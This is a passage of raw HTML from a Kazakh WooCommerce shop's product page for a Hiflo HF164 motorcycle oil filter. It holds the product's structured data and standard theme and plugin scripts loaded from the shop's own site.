\u0444\u0438\u043b\u044c\u0442\u0440\u0430\u0446\u0438\u044e \u043c\u043e\u0442\u043e\u0440\u043d\u043e\u0433\u043e \u043c\u0430\u0441\u043b\u0430 \u043f\u0440\u0438 \u043b\u044e\u0431\u044b\u0445 \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u043d\u0430\u0433\u0440\u0443\u0437\u043a\u0430\u0445 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0443\u0434\u0430\u043b\u044f\u044e\u0442 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0437\u0430\u0433\u0440\u044f\u0437\u043d\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u0435 \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0435\u0433\u043e \u044d\u043a\u0441\u043f\u043b\u0443\u0430\u0442\u0430\u0446\u0438\u0438. \u0424\u0438\u043b\u044c\u0442\u0440\u044b \u0438\u0437\u0433\u043e\u0442\u0430\u0432\u043b\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u043b\u0443\u0447\u0448\u0438\u0445 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u043d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0438 \u043f\u0440\u0435\u0432\u043e\u0441\u0445\u043e\u0434\u044f\u0442 \u043f\u043e \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430\u043c \u043c\u043d\u043e\u0433\u0438\u0435 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 OEM-\u0444\u0438\u043b\u044c\u0442\u0440\u044b. \u042f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u0430\u043c\u0435\u043d\u043e\u0439 OEM: BMW 11 42 7 673 541 \/ Kymco 1541A-LGC6-E00 \/ Textron 105041\u0414\u043b\u044f \u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u043c\u043e\u0441\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440\u0430 \u0432 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430\u0445.Hiflo Filtro \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u043e\u043c \u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432 \u0441 1963 \u0433\u043e\u0434\u0430. \u041e\u043f\u044b\u0442 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u0442\u044b\u0440\u0435\u0445 \u0434\u0435\u0441\u044f\u0442\u0438\u043b\u0435\u0442\u0438\u0439 \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u044b\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043e\u043a \u0438 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u0438 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0432\u044b\u0441\u043e\u043a\u043e\u0433\u043e \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430. Hiflo Filtro \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u0441\u043f\u0435\u043a\u0442\u0440 \u043c\u0430\u0441\u043b\u044f\u043d\u044b\u0445 \u0438 \u0432\u043e\u0437\u0434\u0443\u0448\u043d\u044b\u0445 \u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432 \u0434\u043b\u044f \u043c\u043e\u0442\u043e\u0446\u0438\u043a\u043b\u043e\u0432, \u0441\u043a\u0443\u0442\u0435\u0440\u043e\u0432, \u043a\u0432\u0430\u0434\u0440\u043e\u0446\u0438\u043a\u043b\u043e\u0432, \u0433\u0438\u0434\u0440\u043e\u0446\u0438\u043a\u043b\u043e\u0432 \u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u044b\u0441\u043e\u0447\u0430\u0439\u0448\u0438\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0430\u0449\u0438\u0442\u044b \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f.","image":"https:\/\/motocity.kz\/wp-content\/uploads\/2023\/06\/hiflo_hf164_1.jpg","sku":"HF164","offers":[{"@type":"Offer","price":"8500","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8500","priceCurrency":"KZT","valueAddedTaxIncluded":"false"},"priceCurrency":"KZT","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/motocity.kz\/product\/maslyanye-filtry-hf164\/","seller":{"@type":"Organization","name":"moto-city","url":"https:\/\/motocity.kz"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://motocity.kz/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10941","cart_hash_key":"wc_cart_hash_4f69584b3545dfdbf42e8667c442f880","fragment_name":"wc_fragments_4f69584b3545dfdbf42e8667c442f880","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/motocity.kz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10941","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/motocity.kz\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10941"};
/* ]]> */
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=10941","cart_hash_key":"wc_cart_hash_4f69584b3545dfdbf42e8667c442f880","fragment_name":"wc_fragments_4f69584b3545dfdbf42e8667c442f880","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/motocity.kz\/wp-admin\/admin-ajax.php","nonce":"df433d4d5f","urls":{"assets":"https:\/\/motocity.kz\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/motocity.kz\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/motocity.kz\/cart\/","checkout_page_url":"https:\/\/motocity.kz\/checkout\/","fragments_nonce":"3351d58bb4"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/motocity.kz\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/motocity.kz\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10941,"title":"%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%9C%D0%B0%D1%81%D0%BB%D1%8F%D0%BD%D1%8B%D0%B5%20%D1%84%D0%B8%D0%BB%D1%8C%D1%82%D1%80%D1%8B%20%28HF164%29%20-%20Motocity","excerpt":"","featuredImage":"https:\/\/motocity.kz\/wp-content\/uploads\/2023\/06\/hiflo_hf164_1-800x800.jpg"}};
</script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.2' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://motocity.kz/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.1.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_624e4e7e8757ced5ae9cfda8e0e5aad9","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0431\u044b\u043b \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0439\u0442\u0435 \u0445\u043e\u0434\u0438\u0442\u044c \u043f\u043e \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430\u043c","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u041a\u043e\u0440\u0437\u0438\u043d\u0443","go_to_checkout":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0443","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u043e\u0442\u0434\u0435\u043b \u043a\u0430\u0434\u0440\u043e\u0432","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"sc","cart_url":"https:\/\/motocity.kz\/cart\/","ajaxurl":"https:\/\/motocity.kz\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"\u0417\u0430\u043a\u0440\u0435\u043f\u0438\u0442\u044c","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","off_canvas_column_close_btn_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u0438\u0435. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 - 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e.","comment_images_upload_mimes_text":"\u0412\u0430\u043c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u0445 png, jpeg.","comment_images_added_count_text":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 (\u044b) %s","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/motocity.kz\/","shop_url":"https:\/\/motocity.kz\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4f69584b3545dfdbf42e8667c442f880","fragment_name":"wc_fragments_4f69584b3545dfdbf42e8667c442f880","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u041c\u0430\u0441\u0448\u0442\u0430\u0431 +\/-\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u041f\u0440\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0421\u043b\u0435\u0434. (\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"34fd115235","wishlist_fragments_nonce":"8b6c2b0210","wishlist_remove_notice":"\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 